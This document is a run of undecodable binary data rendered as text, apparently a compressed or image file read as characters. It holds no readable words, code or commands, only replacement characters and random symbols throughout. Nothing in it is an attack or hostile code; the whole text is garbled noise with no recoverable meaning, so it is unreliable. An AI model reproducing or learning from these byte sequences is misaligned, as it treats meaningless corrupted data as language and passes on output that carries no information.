Ns\Y�����p׫�/e�v���� �0���|={H��r5�À-�U�T�X�][Ӕ��:��A���N:�8�:>�Z��E�¨� H'˧��k�/�	�� ԥ?�*/�ߨ�5�� ��ȉ�n"q��ɧ����l���Y�t��4l-YH�営�z@� �#�·��s�M<^�4+�;�h��R}:�*զ������?%��n^O�a�����ʗ;�����nq��c-�����[`>�n���	�!՝[�t��R�S�(�h�\�� ���2��{�"��=^��n-4��G�.��L�$`�u��\m��>e��?����J��4wڵ�5����Q�ka�_��.��꾟��j��N���=�ueml�m�F�`-�!�m��]�ו��OR�y��� E��\�ʔ�e" ����v�1�p|+mWUv��ʊ$��V�̲����߀6�� �[ʓ�7[@��T�:0����1#��Ԗ�r���H?�#�G�m#��������	��1���!��j ����A���s�| ���O1�5�	���P6� f1؞��N$��Ǻ�.| ـbGo(c��6�i�n `f1�DS��-&?4A��C\�c���0�I0CN#�*�LLv�sN��%N�8  ��GӄE2��G!LV��K#�
�2������} ��4{a$�-��څaR�:Y8w�ucÚ݃�������W� h)���q x#�E�L��x(4�b��l�o�r$r��i�m���f���t�F�q��! ����V��I?�� �R$�Kpfپ< ���itrd~�����Hg�e�i�E*U�=�E��*gl���
Ӓb���D�]P=�w�
e����<~H���AZH����+
����� 4���<�0c��}gNK
��Jv�E�&�����3!���%����  ��#0�� e6I@V����p88L #N�yBv3L�8�F�0;(����D)h[�rT{R@$)�Vů��.��$7A І�- �Κv����75_S(6�n����¨�	@J$ʝ�=^���*FYn��>NP��2� #���p���3�P:�L�AA����Z30��,*
�[�WG^$ �u+B�<���5=�*.�Ĩ���2����Y�A�v��Q��S ����MU�~q�p�
�m ����
e�!�V$B�2s��Z��@�*���'�D��?�#� �+Nc�?d���]�2[sL��
�ȇ�m0�}���p���k1�B��W���uE�Yi�M/8f��/1������fxD��]�qĨ�#�>'�
���� � }�Qz������H����֘�r�^���dd�gn�?F�u����~[~h%��b��+Y��$��;��Ժ�Nѫ[��)
��׷.g`3r�<��㷣��{e�M��/�I��;/7����z&��t�eZ�=�$��4V�q�k��媐�m��1¾=����j�=o^��i�2d.�q�+����L��Tx q*���B���0�.${������9�siRg�W)�9mv�kCkd�	5�_���QP�X�؈Q��m�~�qZ�^�Z~]2cs�	핟��^]<��Hj�����i�?�h�һ���Y�w��� p�ۆ�n>6��m/I�M�x�)�J�U�6�������n}M�H���e5������t�Y��gj�xeK��.iӨݵ)S �Ǻ�co�Y:�Z]���Z���m_-})��v\�X��7OP[��.sv�p9��Vƹ�����ݮav���t�w������)V㰮����c�M2�N�*ʝ�T"�­N=���w�n��.��#�9�p�~�#r��{g�O�
��qkN{������f�<H�xU�����>���f���
CjC �`�Av�B��6��ǹh �g���/���;��>�@'4���d<r��J��9��R��PL `�3{�Ls�	�"{�@7���@�"�]$�3}Q�Ξ����D����F2�N;	��d��@'O�� ���w�<�I�ߘS�8��R����x�in�Njq<�����xy���o .���1��A�-6�g<�@�a��3P7��ЃS�4���*?�h3�a���\�sk|c[����K}#f����Q}n��yUX��Q� ��i�d�05�3����n������=�f���U�(5�m-�?����e��٨h�L�E)�n0��X� WGݸ3�di8��D+�	l��M��J����is�-�pVǥb��n����hׇK�l�#�Wc�s��w�Vu�z��hv}°��Ä����ȭ<ǔnB���G�@� 	&( �p�AcL�����P,��Ʉ��p ��=0 �Gn�&�h��,��|� ��Vq�X[Q�	d��P�:����_� �lt3%���-��7�E$8�� B�G��A�vϲ�Q�4����+6�I��q���Ġal����=(9���4z	 �o(=H3n�UŘA����a ��
�vE\*�c/[�>T
+�F%(��leg�]Xs@���� O�S}T����Ȓ��k Ϩ�: 9�U��H$����`�6Pq�e�3&%F�>m��u�96t� ��[��d���:��n(���C�"��i;F�wǙX鴼!�wrp�r-�*�a3;W�� �S��*Z�.t�����L�8E��U�(Z���e�>w���}Ս�/'���el��)H�%���V�VyMF^���\&i�}��<���7W����ԞX׌Ƿ_^m��Y������ns���F?%��f�oK���6��E�YE�{B�R�in (�v����*4��ҷ*t�ͬ��)��9p�sHJ��i˜������9} ƟJ�V��ûI=����q�7KhT�Y��@W�?�\w6�3)5�F]�4��YH��o�<�B��u:���`������֙{pk�m��nEM��ߡ#
�=4�/��zE�����@� n���a���8gEӵmG�U��{�ܦ�V����m�]�nr����\^~&�gUW�� ��c��ו�KG��!�!��\��~������'	�@۷�ݺp@Sz1��p��j����h�8��3w��	�rš�o��U����y�TP��[��@c����H�Q}����w%���-h�(W�$8��bg�@'3�Kv���(���ˀ�S� As{CO"͘I�䮈�2��Q`p��Zd���$�ΞgHk�� |��A��A��% ��ÁϞe �D�0PG�]H�@�#nQӞ
�����rI��P�u�/�h&w>A��O�YM�u�*o$�}��T7���k@"��"�/�[Iقf���i�O/��m:8���\~1R�㿤,/n�n�q7N�"%�N��9�	�eE���2?4��(+�� H�����0B�L���ol����X��ѠrB�nF9A}�R��� "�2	�s���jԁ%i��𪫥}��*gJڤ����l�R�M�1�[+�
�y�LQ��̅�7��}y�z�5.�ҮA/�n̟��i��0zǟtgr�	4Ĉ<"�0P;2q�	�(� �CH #  ph3�kB	@�� �N<!;�
���!�����(4:e�A{J�` ;)��'Rh�; 3�(N7BC̠�h���m�P?����I:xVo�EQ[~�a�
t1�� ���T��S�J��e.�v*�,e@��@�2#��ŕ �p���RM��eqh8@��(3�D��<��>��w�V�5��R��D {��1]VH9P+2e j8Suz����#mH݄�!LJ�h|
���e1�
����l�@��8@��7~�L?��o��S?���~ޓ�%gC�!�]Q�� �� ���kw��Ԑ�U>���S��d����eg������0�B��7t��(�~��jv��6����l�|�D�g[�߹i�h���{KR����WTy�%��>���ci�12�*�L�e���啼p�b����9sK���sס~���Z{l�\.Ɇ���� =��ћ�6���>�V��Db���h,^v*%�H��� 	�M����;.�',����8+x�ϰ^�n�^ �Rq'��<���>����k�z�����O����Z��o$B�r�������ο�Ð&B�,V���@���[�f�ī"v���)�l9��x���㕌Rn��� �g#��ޮ��l֖1��`B���/�4�s��-�I�z@�]>v�>v��1�wͥN�F���^��x��䌨ʣ��V��"�50�>[��W�t��FA��"0���V��;{G��SgP_6}/�'���׃�FFX6�'������w#�K�RA�߼��'��@ʑ���| a����@�h�2���g(Drg��@9�xat��� �i%�q�n�A�kπ�S)�*���G`yʰk���(lH�'�]�< 	:x�	�yx#q#��g4.� ����P��uG�Dw��{� TRЪ�3��c=s��A�_E)y�\W�@6d�c9+Lza�e�ԋ���i���t���"O%^�0�c ~��>��'��y���=3F ��$����]���顾��$u�M��Ai¢�LD��WsO�t�ZZr�v�No���$���_10������64)E�3�;9A�Ҟ)6(-�[�E)�Z2;��-`@D:��ak�-����wU�ڳ-����P������*�I'j�+D�M�l�%��Z-���L��s�����B�R.��z����dU���G�"��Ȕg�-#�@fǲ'T�"8(v  !�R}c(!h��Qs�D�$p�� ��N��;<!;I��͉�O�`;B�5:e<�����mƏ��6�M���H��4 ����  �h�>����y��� �Ap@�U��`�ۅQ鞒=����T�b�ĸ�������A�;�� ��j8T{��]����DyWl���0��]�>N�E�t�q3��G��*8���'��*n���Ý����E3�����I�	M�"թ=�$����U�]
���Nt� Sd��>Ё�s(�˧�9��l�֖N=�� �J� �&�� �F� �z&?�9a�[��Ianۣ�0�>�/5_t���gf��k��P��ZITu���><(m&��ks��W�V�\� ��$�����g��S��xΙxԖ�����1��ZH�,��x�YE����
Ŝ2W�/j0��~��+Iۋ,n����iѬ���~k��+��#J}�͵��	���J��]�Zz� r�KEo�����%�Wf �i*�� !V��W�)���J���B��-���RD-��>T�U�|�ˍ�6�aWPq��)�J��6����-��ʷ�}U�m�0�vS:?��?�3�k�h�؈�һ��˔�H���
�+�[��ɶ,αSc^Vz��Ӌ�z��2��9 )���]>/�����ԕ�1آ �����^>#�>g����f��W��z�D�t�O8
EԪn�i��N\�koW�ҏ�h�sY#Yv{F�p���J�6⋷�����J4�ٹ���.����� |՞M�}I���X:i�<�c�@�3���cDɳ�;�b�w3>�� ND*l5��)��`�;�-�1��� &=�@:���k�n��] G��@�)�>��r� ����yS(`��>U�C"d@�ߺ 78��m� ���S$����{�C; �6�@��'�Iv ���J�#�aLT�b
�`����j��T��>��:euYʷ"X�@a�s�W���������۹+H�+�]8�F7�>�m���z%�D~?�"�˷NON��. 7fU�9[��n������vV��j4�T�ǩ�N��~��N�
�i�h6-qm!8��!�F_���CGtV�[��P�8���*-gH�+Y�X���9��yS�v��}3����%_�w�?�0�*���k�R?�Z�ޱ�8��>�l]�X<7؅���x�P���x@ja�јA,�2�9@@ � |ǲ�sC�� v����w@f���#��QD�;D� =*r�X[6�Mf�?-�T���El01���i�'E����$]��@�]����;�A��*z�I��@�*���AtrTT�-@*�A���L�ʾ2�v����PFy3�PGs�< L���$a��Sea���8��4-�  �?��V��mH�I��"d������DCܳ�Ev<�^
��'�b�����P�+ȔLE� ���;���?5Z�\=g�$ǉ\�@�3��Zt��|��J�a����������I�L�� �[����"�v��@�\��+8s�S8L�]uP	U�h��/��V��Ø��#��%�k���Q�c=�^���Ï�]���}i��Aח1K�'���殬��w�9�;U��ɕ�l�Z*[��x{K��p��Ő�麥�H�������\�D�@�s�[sD;� 0�~ah����~i�h�uKH<��^_ȿ���$�1�GK���������zR6v�r���\�pE��%W���"
���&��:��l����_%g�������v�4��C~�긫��!��������粪�a��P[�o��c�F:yΩsKU� 5�i�Q"�C ^�7�%�J� ���V^��h
��4��3_���<J���p�m�?:ʆ����8���78���~�i��<���v�Ɨ/.kW���^��s	�������Qv��UG�P?k��D[�-��˫�q��8�!T��d�Ϯ>kv���/I{/��b�����N�Qk>�?E˞M����	����Cd~j��v��ӈ�,���F� s'�#WA �|	�. � ��s�Z��DJ �Áɏ�8c�*�9�Ĵ�Lq
�2�@ 8�9�dV��l��(�;(o�� �1�W�w�O�>����̎U�BsK\O d�)	���&g��J)� 2A���|n��� �L�"x�p�'�r��*ώ����1�S� ��=բ�Ns�.umN��v�;a[�����Q�Āʺ��^���b�[�<-b� �U�h;wd����@[I�vN��C�[��� �L?lIW>]����)�R�q7��m�֫�bJ���to�YVv�p��/*P��������<���3~�����a��KV�$J=� `
Dр�T�\��*����Fv�ea�Q,����yS�}*�?Z��a�^t��Mʲײ������Z��������j��������AXHk�x@Z{ݗ�	�C��q�-����H�s��P��� Y ���O���<��̔(�(<����P0�jt�0B-���Y�*	��u7!$ɔD�C����(�-ZI>.�����}�O�N!E�h�����z��Z@���p���p���*���V���O��%$x@�s0�u���ߪB�ڒ�p�5 ��8� ��#�s(<��Y��#�Z<�P2]�@��9AKvd���Mf��hA��@�P!�a{��10���Y`	�a\؜�-9�{�u�eJ`4�� X\ Z����A3��@����f�u�S��xǳ�+Z��u~�����^>E���c��X6A�r�ҭ��˺�����kFn���aR��UW>�9U�ҁr� ��bg��M�ŭ��鼚�=O�o�Wr/�/��6ƍ�2\\�%_T�p��T��A�0!t�����t�s{�צO���O�&?�ʻ0�V�Ku+W퇰��쭅s�U�Ȳ4�}t*�;�d~�l�.�P|-���h`����ʽύ���z�L�}�O��dJ�������,]��}������D�.��Y��� ��v��p�𵈧U �vq	zRp�U��m�Q��uǆ���+�ǩ�S�Oj:�&�:��ָ�e��g�o�x諦�����SoE�{��8)��jEf8���B�3�3��� ��l��Y�Z�&s+e�QjW�9�[G��v��j5�� �U���e1�o��5�����_il�R���}<9��ۏ�z��0����#/6^����υK�u��3K�R��[��~�8Z�4×&���t����֡��P����(ok}�'�X_�>�����;�� �?Uins���}Z�ii�P����D�X�ŉ���'o'���.��F����A���gg� Ham�x��p������p��W�N�9O��NdN
�ؾ��S�z�\�
�F+�>B�λ0�z�h�-�d��� wV��?h�dI\)5]����-�q�
6Ђ��$Ă69��ؑ<��Fx���Tl�Á�&�4�b~��Zn �FrT�<�	w=ʴ � $��)4� �9lq<��E�� ��9�8��5���!YM�j�	��&6d��>�F�;w@*��deZ�9>2�����)��G�� �@W+��֖�\�������=#�Ee��i�>�Y�v�Ԫ��@���*ј�O���ZT� 4�$���4����2d6�Aoە͛����e�$��d�찮�4�}=�q£Yx0�F��-��YUv�_�R�M�̋Gc����Z7� 1
����]�`l��l1����Y	Y�D�6���bH����
Ŀ�mǨ:|+^�(.[��~�z��� "{�s����egI*�,���}�iZ�о_:���n\>��ȟ�(����� }�n��Ӑ|vD{D�dg��,���X���4������,�H���)hp�4�{��2���.�P<�p@��P/�1�ӣ��eG7�v4���H�HO�r�h�k���Hy>j-���b%�Q[��G��E�H"$�-�	wdK��H�(4K�=�n��=���UL��*�����L�5�{^����a5jE�	o��4�A�@'�t&`�9&Y69�Νxaۅq�i$9Y�h� `��:�o��
�y�����(��q�EٜB���%��KD
�"E�G��bgz�� Y&=�l���5纯
�l�Yg�^M���P9��|��NS#U�����V���� U
Շ�_gP�ϴ��ʡ� U��|;}6]���C�v\R����' �U�?_9Tu⮮Ӓ�k(����}�Z�?ZI�%<k��]oR�p�����>o���^Ki�>N���]J�<�fjR���@�2|�.��.Z���{�N*�o�VYt��o�F�IͲ��t�ʦ=��E�/�^�9s%�A��]�9}_e�:����E1��y>^r{�	�c^�o�Wp��ŗ�w�w����l�teN7p�m%��J�T�O�;��l꺽��K���IW�L���J��[U���#�
�%�.����Z��
{)�T�����,�c-^Ɲ�i��n����2�|V����{
�� Oe|dg���lʛY��=�^ݵ�=��)���e�-�=�U�u���:����J}Ν��P�㲭�Q�=�s������4��}�%t�I�K�r�MK�� �ٜ~r�����<c��-�[L�B��� � xcۧ"c,��X0c������mikҢ�i/�+����������wlˊÙU���+��s�\%�0�m�|/�Z54����K�wx?�C��S���a�lr��d���7�����ֹ��^�SZ7"��-n��'�n���]�?��s����|]^	�kT������:F�I�_oyL�p1��J���[��agoC4��>�ު���,x�.�V㮈�RO��\�5L�@��h!`�Jnmo �a7���k�C��3���*��C���:N��L��o�{�p'�~�J@|�<H�]Q�wDg�� ���>
m��	���R΂��"A!�I� �Cw;���"��ǀ	�V@[�c�8�;� Bbc���?� ��0���hՈd0T�
���$�T���[�u[��pw~�lXe.�4��$�0|}��+u�^D���4�w�1��Y!�2<�Ҡz�ct�9w�����!seë��F�� ����ݺ����"%�.>�XExu(�h�bc5g��,Н9HT�$Ɏ�*#KV#!Ubi��0#��"��̐��͞Ȣe�#�3�0S20���[���Qt��3�v׵Mjr^��INL@P�Mx͸��%WW�d�VKO�v�J�|��\�J�7�4��Kiܴ�1�����6�pk��W.�[�TZd����}$�r���&�������H(�@����@��vA��������͋Jv-,��Ϡ�P�@�l� q
{-ĸv
F�Iw�A���c$T��� �3�D����@���Pl���N&��9A��%�P�anp{�S(��A�B96��c�a5�ÌU������ҁE9���E@�������WV z( jLs����<����*�y���\��@����a=�K��*QS_T�wb���wФ��{q
�1�ɕ=���FNY����`����4~����Bx@�����z��~�guf��V�~�w;z�Q���@�a�+"�v�����
�þ�ZȢ�t��R��;QW<��N��\@0t��>/k67M����n�6��梧O������vB�qOQ���Էq�F�P��.�5�J�VGp[{)b���Q���1� �$(��Ê�jTE{{��鶠s���*6
���'4&ˡo� ����p�����k�0�/++��� ��5WV_2�00���4�)*.�rhW�LOm�N�,ll�֐d�%�,�k
u�����\[�nc� �<����Q�]�tn�뾞�}����[��/�o�TX��'������ �}C�@�T���m����{s�x��V��n��T���.*i���2���+Η�����^y���,�7?��͕3O�[{ןXi��p��<�?����Ekv���+�ܧ)u|)SLֵ��ޛ�� U5��b��6��5W�Z�u��M�k܁�� +?��{+mw��7e�Zm[j,�F���<翹T��lK��Pc�#U��ғǾ�iއ48�{,����Q���ˈ yQm�z6��:���f{,�*\Z�k�@!c�
��` �VF]��l ��Yd�}��j�>M���1�u���*q��#3}���%�N���D�Uu?���.X�zE%��m���w��1�k�?p�>FjٝK�.�@��W��MCk���)\|�.վ6cQ�k�zs��t����e�'��躧���f��u'�ok�!�i�����<}hE�Y��xr��n�K�l�$��	;�ʼ�;1�sK���?tA�(�0Kq�U���V�C]�c�����Y��Z	#�ʔY��LܩV�Pgl*�^B{CD�$d"s�#�#9���>�v�Zv�#�M�Dkf�H�T�7��<�sv�� O3��Ak�[�d��G�1D+���:��*Q^a�lur`̺yZb�+�p��U>a-n�b�y�ʻ~��by�
v�2�$�G8
�.���"8�M��;v��k${�|��8u����)��\��>er}������R�g�� �hq�"��Tq�)�}2,��PB��B�t������QU�q�����c}c������  ���Wq�J��n3�+��U�E�*�
Ȋ[��O![�g���UT�;����U^�������)n��m�8�p�s��Uo�ڕR�Ic��
gc���n�Ӛe���۱��L	W��YL�ϕ$��� D,����$r��g�1ҁ\���pn����tr�K�";�{�(,4�&����
V�S�(�H��I�J��Y�ŎnB�-�p�"� Iq5]��	�K����p"�Mo9@��O� m�����E^'���T�0Pm���좂�~�`��V�t���a��!�t�7��r$`�i�� s��(6�?X����\n��kd�	�PC�a}� �ެ�G̕Z<�Q�G����=��Um�0OuU�qA��D��LC����:X���Q�-����z�2@�)�R��|�`��(RT�΃
G�~Ӵ	�4Z�}Ol�Y� e]�X�ْ���T�a0+Zצ=����Ⱦ<W؎v;in\[!+YSwa1QVlTT�1B���xJ���_k�����q�)0�G��i���������gu|ec��)h�{7���>��G����m�_��I�7y�Qi�����Wm����A���h��W5����|��}=��g����>�t��}|u�8� �}��V?.ΛH�$/'o_9��>�sSq���4k��iB��j�Ս�Zh��̦L8r��*lh�*	Z���YxO`�@ZJ�]�[6�c���+w�������KC��T����<��{b����5*� 4ۊ5���$���C��՟����齔�[�t���#�r�[�Ӵ�f�敵��{�����?RG�*c��p���=
�S���N���"Icv��]���6Xy3܉�گ�g�k�R������ �*�}Ttz#S�}E�������޷��������F�����t>�J�ރi�	�{���r��k1=sՌ�)Q`0xn �K���@]���ZבN�]�h?�ݺ=dZԸ��Q�j+oo�jQ��pUr�f�S�kp[� �$��>x�z^�����
���M��M��O�U��L�x��c꩖<'�i4�Z"J�������Y�q�C@vU4���jti��d{+��c���֝��U�(^麤 x���Ug�,k���K���'xm�����]�i������|~Y�u���iO�8���q�f��M��G&����2DJ��4�O��]��)��l����#��n�A {��i �#�[Jٳ*C�0��aNDd �����@3L � \2d�i@��ǅh��3�{�p&da ���z�$a��d�|��Q�V���zCNT��˵�i����a��8�m�V^��a����{�t� �s���}2*��<+ ��i����G����m-�K���+�?�N�N�!�9q����S;��l�@7�9V��!H��1��[��(بԞ�*D����{���yB��Ý����������b*���	
�^-)��L�v��f�FQRUq��t�%�]Ov�2��5@��L���Ez��x�UCwTL���eE��, ����W'�� �墏�SGT�{9�_5!��N���*�z53�p�	��̠ 0y@F�th��ĸI@P;`!�2PH8�Q�o�;��T�H�����Uw��X~8Bv�c���엖��; =�Ay�|�n��I�"�_��-E�=h�:��Xv�
,��K�AedG���E~[�Ճ����>TQ$�#�S 㐂=�C��	F]C�R����sF�c�F{�����d��Q%c��2k���+�@���B	@����7}y�VRq50�G���#��z�PSܶ	�����>[�[\�O�U�����G1�S��J�.�&�G�p��P��~ʚ�cj�H9լ���r	���	�]<���L,���U��A J��<����=l���?�\ʊ�ρ7����N���g� 3y���j�tN.�6e+Mm��p�ckI�TW�J���J����I��m}F������o��o�5[�vX��q�2���'�­m�O0���*T�I�L�{�l\YqT���Z�8Vs唣�v�P^@i;�r��חe��:cuZ�������g�:�F�k]�<�nU�{���5�O��W���T �sS�2V>\���l1��}��ۚT��.(켴B��
T�J=^���S)����57�<=�k�W-�7n��O��m�c]�=�஌2��X4T*���򹲔j�� �Zɶ7/Z��?R���cÓ����yx������AT��#ݫ++���vD*����J�i�2�O�o�m�,t�
�D�籃��{�⯭<�?��y�Qu[Y���K���e6��w�y'o�*Ϥt˛}׺����V��a<0{4@C�FM?����7Cхj싺��O r�����z��y���˨�.d�3�(�q��w���_S�;��y�=��ȶ�p)���	Q�ڔ1p��%�.R���Q��0+�eWQ����*����h��h�A
Y�ej��i�=F>�4�V��Z#3���њ���=�v-��,(�z��U4�kk=b����\b�KZu�PHt�]UK�_�m�ԁo-#j]s��5�J��t[Zޠ�1���>�D��vko�?���8j]X6��=D5�Ĥ=��q�.� ʝW��oL�z�|��|�q�,����-��Oe��R�S���$�k: &Oa�2
  ���s
�5)5���
v�a�.�VgLp� �D#�f`�B< �>��zA>2v0��բ���|�!3���  ��Q+Nb�E*5R=Pf?��T�ES�in��;�Vc��$���-�%tc�ꃲ��괈����RI�-��Yd e�Q��7�yQF��%�Z]��<�;.\��85�3KM�2L.w\N�V#(�[�8�� �6�U��_sM���K-�|*��\d�WR��H�-�q8�U�Z\�#�X��F�$�*����^E�P�����Fw�g�s�p�G��[¼D�n��m���KZ�gY����E�C0��oQA{\���t��Uh~a� �R<o�m���S>� ��پ�W��H�P�'�����g�#�Z�x쀎��c	(@��o(�3�i��P�p
�,4�l�h% װ�8��j+���fP�U�­IZ�QhR.��C�k��6Fw�� �i`0;�TOЗ- ayƄV��O�T ���1���'��$��Vl����f׼�
�|5OƇ`<d��6Z�pt��M���2HW���:و'����XKLxA�Z��On�y&��_�P3׭������U~AQE]g�I��4 <�s�)�LDyp���5�LA�[-��� ��&��!Hq�Q���1�Ye���pт$�cs�Y�������&r&a��är��!�O/����φ7N�2�'d��W�J�K�|���� �/�=9q�o�}����e�Se�}�$O�d�F�~��E�4������ݺ$Ҳ�N8��թ��� ѷ�]^�����:|��ފt����]��$�� e:M������+Wy�I Cjx��Z�y�-��m^�e?P�s� ��M���P��l�0�;�B׀:OO�wy��|��H���x�<�O�M����l�lH?���rzx���?t�����w3�N�3��.?&R�o�}�����y+�Ʋ�J�F�x�(�t��[z�O����2�T���]aU�Oq�g�8�l4z��&��Úyi�WF9m�X�����̮�r�p���_�;-��2Ҿ�ݡ���S��i���;v��+;#\^G�⶛Ҷuk��S�I��ǿ����x��g��c���/�)�|p�ˎ����==��S����~3� H3\�_	'ۏ����g����D隚�*5w5������r�ĕ�g��=�#M�=CKL�s����c����k����Vs���鬚d��v�U�`4m1ϔ�-��ѕ.�A;;�/�(Y���d�Y\�(�uS��Bűp�]��F@��)Йb�Rp�N0�D^�K��$�z�O��~�@��OyOJ�j�R��2{���.��u)�C��Uo�F^��ԏa����ڵv��;�N�Yz��i�4,��dg!W.bhU��U��G���L���ӭ>��M�sbF�|e��4���o�]8y�<)��e��u���黯��Qu8��*{���K��������~�O$�H+�gk��q���t�&&����51 �Zm 9����E,!���<�+g���NyFa� �"c( �e�p�;��bI��;��V��FХSI�T �n�gʔTz�D�2��U'�=���PuiB�����.�a��`���V�ȇW�rO
�$����XA���[��(�uM̤\��eϟۧ�H��@�C?5��l�Q&<��� q0B��-״�	R4���
�/ZMb�`p���ޟf�x�(��$�U}m}�ъs�1J�,�V@��|��f�,�c{7�I�HNP.�'ǲ�N���v��5S{P��!۵�2xET�l qʶ%难� ���2}3���mtvR<s��� �A�Ph?f�A�:�S��Z-pB��i��¼i�H.�!���%	�� tA�4�l���$e�v��P�p������=� �[ԊC�T�7����hu6�V�H�HAm`����i�%���[�A�f�J	4G��;-a4�3��Fڣ� �k��Ph�J�� ��A��>@32��e� �#�2��A��i�
��(17l�Q� >�I���d c��h�#�zA�)�uq��;���� �g�u`z��o�h��n�T���YN�b��h)�N
��5��*�5��w�
bb%g�?�^n�D�������[}GQ�^��(Фj�'j��ɪ�˖�I�v꡵/���R�~�?=�� ���Z[~�ӭ�bқ������k�������A�Җ1��� �c�7�eZxq���Jʎ[iI���G�U� ��Uk���,o��5���7�~�O��zO�>�����Z������n(Vm`)���������8Ɇ�q�]Z��|Ə�j����}�r��NUw8�D�n^�9�7�]��C�+j�<�F���[�迼�y�L�.�\'�U�?Q^w�/FEl{a��Z�__�iws�c�qYjemN��d-�]�r���N>Iʗ/X�e}�z������D� 	0!-�Ws�r��ESFЬ(mu
�	_\CZ|�$�o��n�ۄ�-��+���+֥��>g$,<������w­ ����5�5��`u�r�zX���;
�Wi�?�³:�t�'(��T�Z�	r��2�?hH"2���eQ�Wӫ|�w�u���!e�Z�]�g�j4N�ֺ��4K����e���u�Q�e�����|r�㓅Q�[��
��o��;f�>�͓�V�w�w�o��'~�����Jξ�wP�k��2���;���|k�l�y�O�&^�9�񛟇�c�U�uԗOc�<6��p��k�������>_-� ��k�Fi_	�M�nnw�a���r��t��$�� @�����^����I�O����Z�S�e�a�)��;A����m{S�1��z����>��$�Y�Rb��?y�;�L�6?��M�%>�wk�ץU��ĽѕoL�ҳ9;�Y�+*�Vd���K��������ĮB�P�Sp��i�Z�^��:Ɍ(��	�fyJ�O��{S�!�16��WlBџ�N�'%���P��a�MȄ���P	�Y�ƟIա���,v�]�:�{rd�\�YeJ�;��3jn1�i0ڌl*z���CT��ouF�z�u*����)f�Cտ_HԸ�*��r����c������������n�t˃kuB��fu*�-#��^�Lr�W^+*1�t���]S)٠*S����"����
��ݯ�Ldc�+� ���@'e�P�`v�h@۞R���2|y*��
���
���?����ܙ ��k7�Oݥ|�T$���LU˧��n�$-q�Ɗw=�f�pë2� �2H A�V�9����!)�uja�=`>��t=���֒=�x�s�ӧ�O� b훷�W3�r�"�$ʔ�`��@6�uh����y�%��r'
�����vWq�ʺ�wO���.P�g�}�}���YL ?%h&1��Գ���̔eVM��ڕ6��ϔZEu���W�J�Pi/�"�Qu���S�OySl�W���Yo�?r7���[kL��^���H�6a�n���n'rS|����5�é`�i��`���q ��]��㌩a7�A(��@��5��1�I�8�����	L�@�(	D ��(�G
 �ٽϢ�8�R~�A�
����C� �f�%�M�v�Ġ�P$����Z�c�!.�F�e	ؕ� #U]a��2�� F ��`�B���4 �*@ڜ ��.���~ج�Q�pl��F{�7��aN��p0;���I��㒭��: q��Oe"� R�(�~��<*��Z��3�(����?B���>���Gu7���K�`�����?T��ȵ2��O*� �[j���;jM.�P�h��e���5���^��:Eַ}C��#.?�켼󶽏�H���h��+v�$6���,Zp{*X�qѮ�iB�Nb=[M�`�G�o
�����4� �(��ni�Z6��?����5;�����Vm��\���H?�g9t�]�p�˗�[��R�h�&����G�� ���<,ơ��Vh;v��'�O��{���^y�:���\��U/nDl��x�>F7�'�)9|�֝�E�_���үQ�sj7h�3����+���ɉ��5�n�R���!� ���?E�,�n��zBoL��u@}���yuB0�s����g�H�e��=/�i��6ͻ���Ϊ�����	?R����]8x./��>��ꎐ��E;ڴ�\9��r'.� �9N[�O5Ѻ'�2��Ou&��j�Q�q������z^,{N�ٶӘvl �qo�d_Ѳ��#�[q4��GЩ��B�l���2�DJ�YU��A��*���=3w�' 4��n��eu[O�	-����^�����m�v�0��e��#�Y^��OO��׵���4w$���	9p�nwOi迄v�>�^���^�I� �����'N�>6�#{ѽ,ʚ�;ˊ�p.���l� W,e�-?�7���S��=5f�`�-�F�Si�?P�@���.c�������bꚶ���}[���l�miĒi�� U��r���~4��l��z����)]�ܙ_Pk�1�Y���v;���~O�.��~����2�Ν���T��vc�d��'�.W�^_����Ե���ի0>Һ?�G_#ɗ;U�� wD� 
�?�*�u�����_$� ������:�(^�uΑuT|� ��]H�o��;�7���=������ׇ��VU��Q��p��������q»3�`����s
t�z��j�r��iU��i�@���kI�O�Su]Ah�M'��3܂�r����mq����}�g��N�~[�7��kt�h9���*�6��4֗��a�Y\��ڋ
W �p��Q;J�^H�����p��b@�DAkL�Rt��Q[���f�𿇳��r�\9���i�}[��G�����B�dӏ��������Y93�p��8�m-#�ZpA����~�8���PI G�]3�w���>��U@ ��XF��p#� Ԧ��@��և��`ǘl�R���tʋTC��b/H�Ip��
�m��j�k@�c
b7olg^�,��Ƃ�.qt����1e��?���%���Ѷ ��A�m2wy(�7�vFL�V��$Rٮ�{B�D�U�Ϲ
�t=Ľ���փ2b0��t���;m�����\��d"J� �UkP�XL��n�0
��ژ��R�^�_#9W�Nڝ|�8L�+;��ش�ٞT���o��(�ߤ)S(�ò����Fw�j�.��-:B��$-5�Sڮ���\�J�_T���I�4��~�{��֒���]�3�/j��e�f��Zau'Cyl(_��6�V�!�t�㴎����l�l���*gc��Z�M�9El�U>8E}h���Z#���G��li�08�"OvB!��k��c�]'�J�P��M���nNT���~�Z�nȈ� ��`  �| �hrkt�m4T{xFw����	6�a;H9��]z�*@�>�.�ʛj2 ��4�^�-i�Q���PSk���\�A皰��Elڱ�@dWք�ȼ��#�HP��F~ڞH(=#@�8'1�\_4�dxA��:��V���]��gw��� ���Q�\~���R^a�AUt�A¸���q�1���b��d'U��&>YS�w1���*=��[�^��=2�+!yY����d~v~W���}=����@�|�zKm��J��Z�six�j۳����B�����u���-e��-���Q�s_�j�ä�~�f���I��ͭ�� 6����,�7�)��}%�X�4�U��!M����ܓ�}�9�,�D8���Q*�1�㕦?� 7I��n�>���Nט���P����~aO�Rp��y7P~˚%{�Ե�4��%����ZG�L|�N��<X�K�x��˿��ͪ�?��y���3�;o���p�ok�@�
g���q��S�a��5]��z�u��%�.q���q������q�|7��\�^��Է�`e�r��G}Sϕ�w�͆YaO��4j��FI��Xi�a�C��E~�+t�]��Q�=ֳ�r�[zC[�*�Ec7		���N}��5�]݋]$�F�L���-�kF��@��I)�ܫ�*���[_Uu�cK�%ӄ������Q�8{6})��H5�4�O�.}B�������]�?�,:���i���� }G�p��=�s�?���X��-NkX��l�i�@��Z��-(z��H�/Uծ*�ڙ.���y��� y>��˞ZG�����_�?�O�:�Z���}-�.�b��h�]�g{�;/g�����|o��^O>W��$��y�H��0x�m��oM.��E�4��;E��a⠤Z��0>^I/m���L�������B����� ��[�	*��a;tO�������ר�*���^�O�9e�Y����ʥ��=lm?�� �_T�9�� �C�,tG�ֻL�^�����'ۏ��<�{�r�o����㘵� >;��/��eJ�B�����q*��K����Q�iq=��&�.�����Vժָc\�i��9.���e�z�[J5Kgk�����J��v0�yn�}B�gmk� �
